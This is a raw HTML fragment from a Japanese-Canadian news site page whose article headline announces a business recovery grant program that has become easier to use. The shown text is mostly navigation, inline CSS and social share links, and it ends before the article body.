<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 新報リポート" class="entry-crumb" href="https://www.japancanadatoday.ca/category/shinpo-report/">新報リポート</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">利用しやすくなった中小企業回復助成金プログラム</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-12102" class="post-12102 post type-post status-publish format-standard has-post-thumbnail hentry category-shinpo-report tag-vancouver-cosulate tag-business tag-jc-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#8224e3; color:#fff; border-color:#8224e3;" href="https://www.japancanadatoday.ca/category/shinpo-report/">新報リポート</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">利用しやすくなった中小企業回復助成金プログラム</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-01T10:00:00-08:00" >2021年3月1日</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F03%2F01%2Fsmall-and-medium-sized-business-recovery-grant-program-1-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%88%A9%E7%94%A8%E3%81%97%E3%82%84%E3%81%99%E3%81%8F%E3%81%AA%E3%81%A3%E3%81%9F%E4%B8%AD%E5%B0%8F%E4%BC%81%E6%A5%AD%E5%9B%9E%E5%BE%A9%E5%8A%A9%E6%88%90%E9%87%91%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%A0&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F03%2F01%2Fsmall-and-medium-sized-business-recovery-grant-program-1-2%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/03/01/small-and-medium-sized-business-recovery-grant-program-1-2/&title=%E5%88%A9%E7%94%A8%E3%81%97%E3%82%84%E3%81%99%E3%81%8F%E3%81%AA%E3%81%A3%E3%81%9F%E4%B8%AD%E5%B0%8F%E4%BC%81%E6%A5%AD%E5%9B%9E%E5%BE%A9%E5%8A%A9%E6%88%90%E9%87%91%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%A0" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=利用しやすくなった中小企業回復助成金プログラム&body=https://www.japancanadatoday.ca/2021/03/01/small-and-medium-sized-business-recovery-grant-program-1-2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" 